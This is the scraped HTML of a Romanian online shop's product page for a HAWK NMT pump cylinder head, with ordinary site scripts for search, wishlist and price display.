                            <img src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/image/Logo River Meniu.png" title="River Company" alt="River Company"></a>
                    </div>
                    
			        <div class="search_box_wrap">
				        <div class="search_box">
					        <div class="search_form">
                                <div class="__i">
						            <input type="text" class="search_field" id="search-field">
						            <button type="submit" class="search_btn" id="search_button"><span class="search_icon"></span></button>
					            </div>
                            </div>
				        </div>
			        </div>
                

<script language="javascript" type="text/javascript">

    var searchTimeout;
    var request = null;
    var charsToRemove = '';
        
    jQuery(document).ready(function () {

        // add preview div after search textbox
        var divWrapper = jQuery("<div />");
        divWrapper
            .css({ 
                "display": "inline" });

        var divResult = jQuery("<div />")
            .attr("id", "search_popup")
            .hide();

        jQuery("#search-field")
            .wrap(divWrapper);

        jQuery("#search-field")
            .after(divResult);

        jQuery("#search-field")
            .on("blur", hideResultssearch_popup)
            .on("keypress", function (event) {  
                if(event.keyCode == 13) {
                    doSearchsearch_popup("search-field", "/rezultatele-cautarii");
                    return false;
                }
            })
            .on("keyup", function (event) { 
                clearTimeout(searchTimeout); 
                searchTimeout = setTimeout("goSearchsearch_popup()", "300"); 
            })
            .on("paste", goSearchsearch_popup)
            .on("click", goSearchsearch_popup)
            .attr("placeholder", "cuvinte cheie")
            .val("");
        
        if (jQuery("#search_button").length > 0) {
            jQuery("#search_button")
                .on("click", function (event) {
                    var keyword = document.getElementById('search-field').value;
                    if (keyword == "cuvinte cheie")
                        return false;
                    else {
                        doSearchsearch_popup("search-field", "/rezultatele-cautarii");
                        return false;
                    }
                });
            }

        if (jQuery("#searchInDiv").length > 0) {
            jQuery("#searchInDiv")
                .addClass("searchInDiv")
                .on("click", function (event) { 
                    setSearchOptionsearch_popup(this); 
                })
                .text("in produse");
        }
    });

    function goSearchsearch_popup() {

        jQuery("#search_popup")
        .html("<div style=\"padding: 10px; font-weight: bold;\"><img style=\"margin: 0 10px 5px 0;\" valign=\"middle\" src=\"/images/indicator.gif\" alt=\"\" border=\"\" /> Va rugam asteptati... </div>")
        .show();

        var Query = jQuery("#search-field").val();
        if(charsToRemove.length)
            Query = Query.replace( new RegExp(charsToRemove, "g"), '');

        if(Query.length < 3){
            jQuery("#search_popup")
        .html("<div style=\"padding: 10px; font-weight: bold;\"> Introduceți cel puțin 3 caractere </div>")
        .show();
        }

        var Entity = GetSearchEntitysearch_popup();
        var advancedSearch = true;
        var designID = 42;
        var designCustomID = 0;
        
        if(Query.length >= 3){
            if(!advancedSearch){
                designCustomID = 2;  
                jQuery.ajax({
                    type: "POST",
                    data: JSON.stringify({ "Query": Query, "SiteID": 235, "LanguageID": 1, "ListID": 21494, "priceWithVat": "True", "Entity" : Entity, "Design" : designCustomID }),
                    url: "/tools/ws/search.asmx/SearchResults",
                    contentType: "application/json; charset=utf-8",
                    dataType: "json",
                    success: function (response) { 
                        jQuery("#search_popup").css('display', 'block').html(response.d);
                    },
                    failure: function (msg) {}
                });
                }
                else{

                    switch(designID){
                        case 42:
                            designCustomID = 0;
                            break;
                        default:
                            designCustomID = 1;
                            break;
                    }
                
                    request = jQuery.ajax({                          
                        type: "POST",
                        data: JSON.stringify({ "Query": removeWeirdCharacters(jQuery("#search-field").val().toLowerCase()), "SiteID": 235, "LanguageID": 1, "ListID": 21494, "hasVAT": "True", "Design" : designCustomID }),
                    url: "/tools/ws/search.asmx/AdvancedSearchResults",
                    contentType: "application/json; charset=utf-8",
                    dataType: "json",
                    beforeSend: function(){
                        if(request != null){
                            request.abort();
                        }
                    },
                    success: function (response) { 
                        jQuery("#search_popup").css('display', 'block').html(response.d);
                        $('body').trigger('header/search_form/advanced_search_results/rendered');
                    },
                    failure: function (msg) {}
                });
                }
            }
        }

        function GetSearchEntitysearch_popup() {
        var Entity = "";
        var searchInProducts = true;
        if(jQuery("#searchInDiv").length > 0) {
            if (jQuery("#searchInDiv").text() == "in site") {
                Entity = ""; // "page"
            }

            if (jQuery("#searchInDiv").text() == "in produse") {
                Entity = "product";
            }
        }
        else if (searchInProducts == true )
            Entity = "product";

        return Entity;
    }

    function doSearchsearch_popup(tbid, appurl) {
        var Entity = GetSearchEntitysearch_popup();
        var keyword = removeWeirdCharacters(jQuery("#" + tbid).val().toLowerCase());
        if ((keyword == "cuvinte cheie") || (keyword.length < 3)) {
            alert("Introduceți cel puțin 3 caractere");
        }
        else {
            var url;
            if (appurl.indexOf('?') > 0) {
                url = appurl + "&q=" + keyword;
            }
            else {
                url = appurl + "?q=" + keyword;
            }
            if(Entity != ""){
                url += "&entity=" + Entity;
            }
            top.location.href = url;
        }       
    }

    function hideResultssearch_popup() {
        setTimeout(function() { jQuery("#search_popup").hide(); }, 300);
    }

    function setSearchOptionsearch_popup(obj) {
        var jQueryobj = jQuery(obj);
        if (jQueryobj.text() == "in site") {
            jQueryobj.text("in produse");
        }
        else {
            jQueryobj.text("in site");
        }
        document.cookie = "TEMP_SEARCH_IN=" + jQueryobj.text() + ";path=/";
    }

    var weirdCharacters = [">", "<"];
    function removeWeirdCharacters(possibleWordWithWeirdCharacters) {
        var toBeModified = possibleWordWithWeirdCharacters;
        weirdCharacters.forEach(function (weirdCharacter) {
            toBeModified = toBeModified.replace(new RegExp(weirdCharacter, "g"), " "); 
        });
        return toBeModified;
    }

</script>


                    <div class="controls_box">
                        
                    </div>
                </div>
            </div>
            <div id="megamenu_attach">
                <div id="mm_extralinks">
                    
<!-- OutputCache menus 29/01/2026 16:09:15-->


                                <div class="left">
                                    <ul>
                            
                                <li><a href="/produse/promotii"><span class="__d"></span>Promoții</a></li>
                            
                                <li><a href="/branduri"><span class="__d"></span>Branduri</a></li>
                            
                                <li><a href="/blog"><span class="__d"></span>Blog</a></li>
                            
                                <li><a href="/b2b"><span class="__d"></span>B2B</a></li>
                            
                                </ul>
                        </div>
                        <div class="right">
                            <ul>
                                <li><a href="/info-center"><span class="__d"></span>infocenter </a></li>
                            </ul>
                        </div>
                                <script>
                                    if ($('#mm-extralinks ul li').length == 0) {

                                        $("#mm-extralinks").hide();
                                    }
                                </script>
                            
                </div>
                
                <div id="mm_open">
                    <span class="__d"></span>
                    Produse
                </div>
            </div>
        </div>
    </div>


<script>var qv_request_url = 'https://shop.rivercompany.ro/controls/custom/responsive2/ecomm/responsive4/quick_view.ashx';</script>
<!--/chdr: top bar + header container -->
<input type="hidden" name="ctl10$ctl00$hHeaderLanguageID" id="hHeaderLanguageID" value="1" />
<script>
    $(document).ready(function () {

        if ($("#modal_add_to_cart_confirm ").length) {
            $(".macc_actions .modal_close").on('click', function (event) {
                event.preventDefault();
                $("#modal_add_to_cart_confirm").addClass("mfp-hide");
            });
        }

        $("#search_popup").insertAfter("#stt");

        function mobileSearch() {
            $("#search-field").val($("#mhdr_search .__i input:first").val());
            $("#search_button").click();
        }

        $("#mobileSearchSubmit").on("click", function (e) {
            mobileSearch();
            return false;
        });

        $("#mhdr_search .__i input:first").on("keypress", function (e) {
            if (e.which == 13) { // enter
                mobileSearch();
                return false;
            }
        });

    });

</script>

<script>
    function tsUpdateControlsBoxDropdowns() {
        // add hover action to controls
        var controls = $('#chdr').find('.ctrl');
        if (controls.length > 0) {
            controls.each(function () {
                $(this).mouseenter(function () {
                    if (!$(this).hasClass('dropdown')) {
                        $(this).addClass('dropdown');
                    }
                });

                $(this).mouseleave(function () {
                    if ($(this).hasClass('dropdown')) {
                        $(this).removeClass('dropdown');
                    }
                });

            });
        }
    }

    function tsUpdateHeaderContents(data) {
        var headerHtml = data.d.ControlsBox;
        var dom_nodes = $($.parseHTML(headerHtml, document, true));
        //console.log(data.d.ProfileBox);
        //console.log($(dom_nodes).find("#headerContent").html());

        var $userBoxUl = $('.user_box ul').first();
        if ($userBoxUl.length > 0) {
            // save original, so fill header can be repeated
            if (typeof (window.tsOrigUserBoxUl) == 'undefined') {
                window.tsOrigUserBoxUl = $userBoxUl.clone();
            }

            var $tmp = window.tsOrigUserBoxUl.clone();
            $tmp.prepend(data.d.ProfileBox);
            $userBoxUl.html($tmp.html());
        }

        var $controlsBox = $('#chdr .controls_box').first();
        if ($controlsBox.length > 0) {
            var $dom_nodes = $(dom_nodes);
            var $cb = $dom_nodes.find('#headerContent .controls_box');
            if ($cb.length == 0) {
                $cb = $dom_nodes.find('#headerContent');                
            }
            $controlsBox.html($cb.html());            
        }        
    }

    function fillHeader() {
        jQuery.ajax({
            type: "POST",
            url: "/tools/ws/ecomm.asmx/getPageHeaderV4",
            contentType: "application/json; charset=utf-8",
            data: '{languageID:"' + $("#hHeaderLanguageID").val() + '"}',
            dataType: "json",
            async: false,
            success: function (data) {
                $('body').trigger('/tsevents/fill_header/update_begin');                

                tsUpdateHeaderContents(data);
                tsUpdateControlsBoxDropdowns();

                $('body').trigger('/tsevents/fill_header/update_done');
            },
            failure: function (msg) { console.log('EROARE' + msg); }
        });
    }

    function fillMobileHeader(forced = false) {
        if (forced || ($('#mhdr_cart').length > 0 && $(document).width() < 1024)) {
            jQuery.ajax({
                type: "POST",
                url: "/tools/ws/ecomm.asmx/FillMenus",
                contentType: "application/json; charset=utf-8",
                data: '{width:"' + $(document).width() + '", languageID:1}',
                dataType: "json",
                async: false,
                success: function (data) {
                    var BasketMobile = data.d.BasketMobile;
                    var FavMobile = data.d.FavoritesMobile;
                    var AccMobile = data.d.AccountMobile;
                    var PhoneMobile = data.d.PhoneMobile;
                    var CategDropdown = data.d.CategDropdown;
                    var dom_nodes = $($.parseHTML(CategDropdown, document, true));
                    $('#mhdr_cart').html(BasketMobile);
                    $('#mhdr_user').html(AccMobile);
                    $('#mhdr_fav').html(FavMobile);
                    $('#mhdr_phone').html(PhoneMobile);
                    $('#mhdr_nav').html($(dom_nodes).find("#mobileHeaderFailover").html());
                },
                failure: function (msg) { console.log('EROARE' + msg); }
            });
        }
    }
</script>


    <script>
        window._tsCacheable = true;
        // $(document).ready(function () {
        fillHeader();
        fillMobileHeader();
        //});
    </script>


<style>
    .hidden {
        display: none !important;
    }
</style>


<script>
    window.currentWishlistProductsIds = [];    
</script>


<script>
    window._tsWishlistPostBackParam1 = '';
    window._tsSettings_EnableTeamshareTrackingApi = 1;

    function wishlistAction(item, productId) {
        var $item = $(item);

        var isSet = $item.hasClass('fav_fill');
        if (isSet) {
            RemoveFromWishlist(productId, triggerWishlistPostback);            
            $item.removeClass('fav_fill');
        }
        else {
            AddToWishlist(productId, triggerWishlistPostback);
            $item.addClass('fav_fill');
        }
    }

    function triggerWishlistPostback() {
        window.location.href = window.location.href;

        //if (window._tsWishlistPostBackParam1.trim() != '') {
        //    __doPostBack(window._tsWishlistPostBackParam1, '');
        //}
        //else {
        //    window.location.href = window.location.href;
        //}
    } 

    function tsWishlistUpdateCardIcons($) {
        $('.product_card  .fav, .product_wide .fav').each(function (i, item) {
            var $item = $(item);
            var productId = $item.data('productid');
            if ($.inArray(productId, currentWishlistProductsIds) != -1) {
                $item.addClass('fav_fill');
            }
            else {
                $item.removeClass('fav_fill');
            }

            if (!$item.hasClass('_fav_action_added')) {
                $item.click(function () {
                    wishlistAction(item, productId)
                });
                $item.addClass('_fav_action_added');
            }
        });
    }

    jQuery(function ($) {
        tsWishlistUpdateCardIcons($);
    });    
</script>

<style>/* do not edit - usp not for b2b */</style>
<style>
  #bodyclass .product_info_block_product_usp {
    display: none;
  }
  #bodyclass .product_info_block_product_usp.show {
    display: block;
  }
</style>

      <div id="bdy_wrap">
         <div id="bdy"> 
            


<div id="breadcrumbs">
    <ul itemscope itemtype="http://schema.org/BreadcrumbList" class="breadcrumbs"><li itemprop = "itemListElement" itemscope itemtype = "http://schema.org/ListItem"  class="first" ><a itemprop = "item" href="/"><span itemprop="name">Acasă</span></a>
	<meta itemprop="position" content="1" /></li><li itemprop = "itemListElement" itemscope itemtype = "http://schema.org/ListItem"  class="last" ><a itemprop = "item" href="/piese-de-schimb"><span itemprop="name">Piese de schimb</span></a>
	<meta itemprop="position" content="2" /></li></ul>
</div>






        <input type="hidden" id="productId" value="13875915" data-vat="0.21" data-basep="1032.75" data-basepv="1249.6275" data-suom="" data-uom="bucata" />
        <input type="hidden" name="ctl11$ctl00$product$ctl00$hQuantity" id="hQuantity" value="1" />
        <div id="product_title_block">
            <div class="__i">
                <div id="product_title">
                    <div class="__i">
                        <h1>Chiulasă completă pompă HAWK NMT STANDARD </h1>
                    </div>
                </div>
                <div id="product_meta">
                    <div class="__i">
                        <div class="__l">
                            <div class="__i">
                                <div class="product_meta_left">
                                    <div class="__i">
                                        <div id="product_id">
                                            <div class="__i">
                                                <div id="ctl11_ctl00_product_ctl00_pnlCode" class="pid">
	
                                                    Cod
                                                    : RIV.1.099-752.0
                                                
</div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="product_meta_right">
                                    <div class="__i">
                                        <div id="product_wish_compare_share">
                                            <div class="__i">
                                                <div class="__l">
                                                    <div class="__i">
                                                        <div class="wishlist">
                                                            <div class="__i">
                                                                <a id="ctl11_ctl00_product_ctl00_lbWishlist" class="wishlistlink" href="javascript:__doPostBack(&#39;ctl11$ctl00$product$ctl00$lbWishlist&#39;,&#39;&#39;)">Adaugă în Wishlist</a>
                                                                <span class="__d"></span>
                                                            </div>
                                                        </div>
                                                        <div id="ctl11_ctl00_product_ctl00_pnlCompare" class="compare" data-productid="13875915" data-product-categoryid="121847,121855,121856">
	
                                                            <div class="__i">
                                                                <div class="compare_check">
                                                                    <span class="__d"></span>
                                                                    compară...
                                                                </div>
                                                            </div>
                                                        
</div>
                                                        
                                                            <div class="share">
                                                                <div class="__i">
                                                                    <div id="fb-root"></div>
                                                                    
                                                                    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v14.0&locale=en_GB" nonce="13rWBH4f"></script>
                                                                    <div class="fb-share-button" data-href="/piese-de-schimb/chiulasa-pompa-hawk.html" data-layout="button"></div>
                                                                    
                                                                </div>
                                                            </div>
                                                        
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="product_section product_section_gallery">
            <div class="product_section_link">
                <div class="link" id="galerie"></div>
                <div class="data" data-icon="gallery" data-id="galerie" data-title="Galerie"></div>
            </div>
            <div class="product_section_content">
                <div class="__i">
                    <div id="product_primary">
                        <div class="__c">
                            <div class="__e __e1">
                                <div class="__i">
                                    <div id="product_gallery_wrap">
                                        <div class="__i">
                                            <div id="product_gallery">
                                                <div class="__i">
                                                    <div id="product_gallery_main_wrap">
                                                        <div class="__i">
                                                            <div id="product_gallery_main">
                                                                <div class="item">
                                                                    <a title="Chiulasă completă pompă HAWK NMT STANDARD " href="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/13875915_big.jpg"  class="dolightbox" ><img border="0" id="mainImage" src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/13875915_product.jpg" alt="Chiulasă completă pompă HAWK NMT STANDARD" class="lazyload" title= "Chiulasă completă pompă HAWK NMT STANDARD" /></a>
                                                                </div>
                                                                
                                                                        <div class="item">
                                                                            <a href="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/gallery/-210378318_chiulasa-pompa-standard-716702.jpg" class="dolightbox" title="">
                                                                                <img class="pgi_lazy" data-lsrc="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/gallery/-210378318_chiulasa-pompa-standard-716702.jpg" alt="Chiulasă completă pompă HAWK NMT STANDARD" title="Chiulasă completă pompă HAWK NMT STANDARD" width="1280" height="1280" src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/gallery/-210378318_chiulasa-pompa-standard-716702_th.jpg" />
                                                                            </a>
                                                                        </div>
                                                                    
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div id="product_gallery_control_wrap">
                                                    <div class="__i">
                                                        <div id="product_gallery_control">
                                                            <div class="item">
                                                                <img border="0" id="mainImage" src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/13875915_list.jpg" alt="Chiulasă completă pompă HAWK NMT STANDARD" class="lazyload" title="Chiulasă completă pompă HAWK NMT STANDARD" width="200" height="200" />
                                                            </div>
                                                            
                                                                    <div class="item">
                                                                        <img src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/gallery/-210378318_chiulasa-pompa-standard-716702_th.jpg" alt="Chiulasă completă pompă HAWK NMT STANDARD" title="Chiulasă completă pompă HAWK NMT STANDARD" />
                                                                    </div>
                                                                
                                                        </div>
                                                    </div>
                                                </div>
                                                <div id="product_gallery_overlays">
                                                    
                                                        <div class="discount">
                                                            <div class="__i">
                                                                -15%
                                                            </div>
                                                        </div>
                                                    
                                                    <div class="new hidden">
                                                        <div class="__i">
                                                            Nou
                                                        </div>
                                                    </div>
                                                </div>
                                                
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="__e __e2">
                                <div class="__i">
                                    <div id="product_info_wrap">
                                        <div class="__i">
                                            <div id="compare_box" class="compare-box"></div>
                                            <div id="product_info">
                                                <div class="__i">
                                                    <div class="product_info_block product_info_block_desc">
                                                        <div class="__i">
                                                            <div id="product_info_desc">
                                                                <div id="product_info_desc_title" class="title">
                                                                    <span class="__d"></span>
                                                                    Detalii produs
                                                                </div>
                                                                <div class="brand" style="display: none;">
                                                                    <a href="/hawk"><img border="0" id="mainImage" src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/brands/46689_logo.jpg" alt="HAWK"></a>
                                                                </div>
                                                                <div id="product_info_desc_desc" class="desc">
                                                                    <p>Chiulasa din bronz complet echipată pentru pompele din seria NMT 1520, NMT 1820 și NMT 2120 include supape, dopuri de supapă și simeringuri de presiune.</p>
                                                                </div>                                                           
                                                            </div>
                                                            
                                                        </div>
                                                    </div>
                                                    <div class="product_info_block product_info_block_option">
                                                        <div class="__i">
                                                            <div class="option_list">
                                                                <table class="_popt_table" cellpadding="2" cellspacing="1" style="margin: 5px 0 0 0"></table>

<style>
    ._ts_product_options_tax_properties {
        margin-top: 10px;
        opacity: 0.7;
        font-size: 0.9em;
    }
</style>

<script>  
    
    var firstBasePrice;

    function iniPrices() {
        var currentPrice = $("[id$=pnlNewPrice]");
        var mInt = currentPrice.find(".m_int");
        var mDec = currentPrice.find(".m_dec");
        firstBasePrice = parseFloat(mInt.text().replace('.', '').replace(',', '') + '.' + mDec.text().replace('.', '').replace(',', ''));
        console.log(firstBasePrice);
    }

    jQuery(function () {
        setTimeout(iniPrices, 100);
    });

    

    function setCorrectPrice() {
        var currentPrice = $("[id$=pnlNewPrice]");
        if (currentPrice.length == 0) {
            if ($('#product_buy_box_restricted .formula_total').length > 0) {
                try {
                    eval($('#product_buy_box_restricted .formula_qty input[name="quantity-txt"]').attr('onfocusout'));
                }
                catch { }
            }

            return;
        }

        var mInt = currentPrice.find(".m_int");
        var mDec = currentPrice.find(".m_dec");
        var price = firstBasePrice;

        console.log("mInt = ", mInt.text());
        console.log("mDec = ", mDec.text());
        console.log("price = ", price);

        for (var i = 0; i < arrProperties.length; i++) {
            if (arrProperties[i].currentoptionid != 0) {
                var addPriceObj = eval("arrProperties[" + i + "].price_" + arrProperties[i].currentoptionid);
                var addPrice = addPriceObj ? addPriceObj : 0;
                if (addPrice > 0)
                    price += addPrice;
            }
        }

        var pInt = Math.floor(price);
        var pDec = (price - pInt).toFixed(2);

        mInt.text(addCommas(pInt));
        mDec.text(',' + pDec.replace('0.', ''));
    }

    function addCommas(nStr) {
        var li = parseInt(nStr, 10);
        var ret = '';
        while (li > 999) {
            var g = li % 1000;
            // pad with leading zeros if needed
            ret = '.' + ('000' + g).slice(-3) + ret;
            li = Math.floor(li / 1000);
        }
        return li + ret;
    }


    function modifyDropdown(id, option) {
        $(id).val(option);
    }

    function refreshTotalPrice(obj, format) {
        var price = basePrice;
        for (var i = 0; i < arrProperties.length; i++) {
            if (arrProperties[i].currentoptionid != 0) {
                var addPriceObj = eval("arrProperties[" + i + "].price_" + arrProperties[i].currentoptionid);
                var addPrice = addPriceObj ? addPriceObj : 0;
                if (addPrice > 0)
                    price += addPrice;
            }
        }

        if (obj) {
            if (format) {
                var part1 = parseInt(price);
                var part2 = Math.round((price - part1) * 100, 2);
                if (part2.toString().length == 0)
                    part2 = "00" + part2;
                if (part2.toString().length == 1)
                    part2 = "0" + part2;

                obj.innerHTML = format.replace("{0}", part1).replace("{1}", part2);
            }
            else
                obj.innerHTML = price;
        }
    }

    function checkOptionsSelected() {
        for (var i = 0; i < arrProperties.length; i++) {
            if (arrProperties[i].currentoptionid == 0) {
                alert('Alegeti o optiune pentru {0}!'.replace("{0}", arrProperties[i].name));
                return false;
            }
        }

        if (noStock == 1 && preorderAvailable == 0) {
            alert('Stoc insuficient! Stoc disponibil: {0}.'.replace("{0}", "0").replace(/<[^>]*>?/gm, ''));
            return false;
        }

        if (noCountyStock == 1) {
            alert('Stoc insuficient! Stoc disponibil: {0}.'.replace("{0}", "0").replace(/<[^>]*>?/gm, ''));
            return false;
        }

        return true;
    }

    var tsProductOptions_TaxProperties = [];

    
    (function () {
        if (!(typeof (tsProductOptions_TaxProperties) == 'object' && tsProductOptions_TaxProperties.length > 0))
            return;

        const $taxPropsBox = $('<div class="_ts_product_options_tax_properties"></div>');
        let tpCount = 0;

        for (let i = 0; i < tsProductOptions_TaxProperties.length; i++) {
            const optText = HideAndSelect(tsProductOptions_TaxProperties[i].PropertyID, tsProductOptions_TaxProperties[i].OptionID);
            if (optText != -1) {
                tpCount++;
                $taxPropsBox.append('<div class="_tspotp _tspotp_' + tpCount + '">' + optText + '</div>');
            }
        }

        if (tpCount > 0) {
            
            $(function () {
                let $ei = $('#product_buy_box');
                if ($ei.length == 0) {
                    $ei = $('#product_buy_box_restricted');
                }
                if ($ei.length > 0) {
                    $ei.append($taxPropsBox);
                }
            });

        }
    })(jQuery);

    function HideAndSelect(propertyID, optionID) {
        const propSelect = '._pid_' + propertyID;

        $(propSelect + '._popt_title').hide();
        $(propSelect + '._popt_select').hide();

        const $prop = $(propSelect + '._popt_select select');
        if ($prop.length == 0)
            return -1;
        const $opt = $prop.find('option[value="' + optionID + '"]');
        if ($opt.length == 0)
            return -1;

        
        
        $(function () {
            setTimeout(function () {
                $prop.val(optionID).change();
            }, 200);
        });
        return $opt.text().trim();
    }
</script>
                                                                <div class="option_list_info_post"></div>
                                                            </div>
                                                        </div>

                                                    </div>
                                                    
                                                    
                                                    <div id="ctl11_ctl00_product_ctl00_pnlProductBuyBox" class="product_info_block product_info_block_buy_box">
	
                                                        <div class="__i">
                                                            <div id="product_buy_box">
                                                                <div class="__c">
                                                                    <div class="__e __e1">
                                                                        
                                                                        <div class="__i">
                                                                            <div class="price_box">
                                                                                <div class="old_price">
		
                                                                                    <span class="__d"></span>
                                                                                    <span class="old_price_label">Preț standard</span>
                                                                                    <span class="money_expanded"><span class='m_int'>1.470</span><span class='m_dec'>,15</span><span class='m_cur'>Lei</span></span>
                                                                                    
                                                                                
	</div>
                                                                                <div id="ctl11_ctl00_product_ctl00_pnlNewPrice" class="new_price">
		
                                                                                    <span class="__d"></span>
                                                                                    <span class="new_price_label">Preț</span>
                                                                                    <span class="money_expanded"><span class='m_int'>1.249</span><span class='m_dec'>,63</span><span class='m_cur'>Lei</span></span>
                                                                                
	</div>
                                                                                
                                                                            </div>
                                                                            
                                                                                <div class="stock_info">
                                                                                    <div class="stock_ok">
                                                                                        <span class="__d"></span>
                                                                                        <span class="stock_label stock_label_ok">
                                                                                            în stoc
                                                                                        </span>
                                                                                    </div>
                                                                                </div>
                                                                            
                                                                            <div class="rating_review_info">
                                                                                
                        <div class="stars">
                            <div class="rating">
                                <div class="star_rating_display star_rating_display_product_info" data-rating="0"></div>
                            </div>
                            <div class="rating_meta">
                            <a href="#comentarii-produs" class="rating_info">
                                <span class="value">0</span>
                                <span class="count">(0 review-uri) </span>
                             </a>
                            </div>
                         </div>
                                                                            </div>
                                                                            <div class="extra_info">
		
                                                                                <div class="tva">
                                                                                    Prețurile includ TVA.
                                                                                </div>
                                                                                
                                                                            
	</div>
                                                                        </div>
                                                                        
                                                                    </div>
                                                                    <div class="__e __e2">
                                                                        
                                                                        <div class="__i">
                                                                            
                                                                                <div class="quantity_box">
                                                                                    <div class="__i">
                                                                                        Cantitate<input name="ctl11$ctl00$product$ctl00$tbQuantity" type="text" value="1" id="ctl11_ctl00_product_ctl00_tbQuantity" />
                                                                                    </div>
                                                                                </div>
                                                                            
                                                                            
                                                                                <div class="add_to_cart_box">
                                                                                    <div class="__i">
                                                                                        <div class="add_to_cart_button">
                                                                                            <input type="submit" name="ctl11$ctl00$product$ctl00$btnAdd" value="cumpără" onclick="buttClick=1;" id="ctl11_ctl00_product_ctl00_btnAdd" class="addToCart" />
                                                                                            <span class="__d"></span>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                            
                                                                            
                                                                                
                                                                                <div class="extra_price_info" style="display: block;">
                                                                                    <div class="__i">
                                                                                        <div id="ctl11_ctl00_product_ctl00_exPrices2_pnlPrices" class="newPrices">
		
	<div id="ctl11_ctl00_product_ctl00_exPrices2_divPrice" class="price">
			
		
                
		</div>
    
	
    
	
	
	<div class="exchangeRateMessage"></div>
    

	</div>
                                                                                    </div>
                                                                                </div>
                                                                                
                                                                            
                                                                        </div>
                                                                        
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>

                                                    
</div>
                                                    
                                                    <div class="product_info_block product_info_block_product_usp">
                                                        <div class="__i">
                                                            <div class="product_usps">
                                                                <div class="__i">
                                                                    <div class="product_usp product_usp_livrare">
                                                                        <div class="__i">
                                                                            <span class="icon icon_usp_livrare"></span>
                                                                            <span class="t">
                                                                                <span class="t"><span class="t1">Livrare rapida</span><span class="t2">oriunde in Romania</span></span>
                                                                            </span>
                                                                        </div>
                                                                    </div>
                                                                    <div class="product_usp product_usp_piggy">
                                                                        <div class="__i">
                                                                            <span class="icon icon_usp_piggy"></span>
                                                                            <span class="t">
                                                                                <span class="t1">Transport Gratuit</span><span class="t2">la comenzi mai mari de 3500 lei <sup>*</sup><small><i>(TVA inclus)</i></small></span>
                                                                            </span>
                                                                        </div>
                                                                    </div>
                                                                    
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    
                                                    
                                                    
                                                    <div class="product_info_block product_info_block_files">
                                                        <div class="__i">
                                                            
                                                            <div class="download_btn">
                                                                <input type="hidden" name="ctl11$ctl00$product$ctl00$productpdf$hdnProductID" id="ctl11_ctl00_product_ctl00_productpdf_hdnProductID" />
 

<style>
    .button.download{
        color:#000000;
    }
</style>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        

<style>
    .hidden {
        display: none !important;
    }
</style>


        <div class="product_section product_section_description">
            <div class="product_section_link">
                <div class="link" id="descriere-produs"></div>
                <div class="data" data-icon="description" data-id="descriere-produs" data-title="Descriere"></div>
            </div>
            <div class="product_section_title">
                <div class="__i">
                    <div class="icon"></div>
                    <div class="title">
                        Descriere
                        
                    </div>
                    <span class="__d"></span>
                </div>
            </div>
            <div class="product_section_content">
                <div class="__i">
                    <div class="description">
                        
                        <p>Chiulasă bronz complet echipată pentru pompele din seria<em><strong> NMT 1520, NMT 1820, NMT 2120.</strong></em><ul> <li>Echipată cu supape</li> <li>Dopuri de supapă</li> <li>Simeringuri de presiune</li> <li>Intrare 1/2'' și ieșire 3/8''</li></ul><em><strong>Se utilizează împreună cu pompele compatibile de model: NMT1520, NMT1820, NMT2120 recomandate.</strong></em></p>
                    </div>
                </div>
            </div>
        </div>
        <div class="product_section product_section_specs">
            <div class="product_section_link">
                <div class="link" id="specificatii-produs"></div>
                <div class="data" data-icon="description" data-id="specificatii-produs" data-title="Specificații"></div>
            </div>
            
        </div>

        

<script src="/js/antispam.js" type="text/javascript"></script>
<input name="ctl11$ctl00$product$ctl00$product_comments_v4$antiSpam" type="hidden" id="ctl11_ctl00_product_ctl00_product_comments_v4_antiSpam" />


    <div class="product_section product_section_reviews">
        <div class="product_section_link">
            <div class="link" id="comentarii-produs"></div>
            <div class="data" data-icon="reviews" data-id="comentarii-produs" data-title="Comentarii produs"></div>
        </div>
        <div class="product_section_title">
            <div class="__i">
                <div class="icon"></div>
                <div class="title">
                    Comentarii produs
                </div>
                <span class="__d"></span>
            </div>
        </div>
        <div class="product_section_content">
            <div class="__i">
                Nu sunt comentarii<br />
                <div id="product_review_post">
                    <div class="__i">
                        <div class="post_review_toggle">
                            <div class="__i">
                                <div class="button">
                                    <span class="__d"></span>
                                    <button>Adaugă comentariu</button>
                                </div>
                            </div>
                        </div>
                        <div class="post_review_form">
                            <div class="__i">
                                <div class="title">
                                    <span class="__d"></span>
                                    Scrie un comentariu
                                </div>
                                
                                <div class="form_field form_field_name">
                                    <div class="__i">
                                        <span class="__d"></span>
                                        <label>
                                            Nume
                                        </label>
                                        <span id="ctl11_ctl00_product_ctl00_product_comments_v4_rfvName" style="display:none;"></span><input name="ctl11$ctl00$product$ctl00$product_comments_v4$tbName" type="text" id="ctl11_ctl00_product_ctl00_product_comments_v4_tbName" />
                                    </div>
                                </div>
                                <div class="form_field form_field_email">
                                    <div class="__i">
                                        <span class="__d"></span>
                                        <label>
                                            Email
                                        </label>
                                        <span id="ctl11_ctl00_product_ctl00_product_comments_v4_rfvEmail" style="display:none;"></span><span id="ctl11_ctl00_product_ctl00_product_comments_v4_revUserEmail" class="validator" style="display:none;"></span><input name="ctl11$ctl00$product$ctl00$product_comments_v4$tbEmail" type="text" id="ctl11_ctl00_product_ctl00_product_comments_v4_tbEmail" />
                                    </div>
                                </div>
                                <div class="form_field form_field_subject">
                                    <div class="__i">
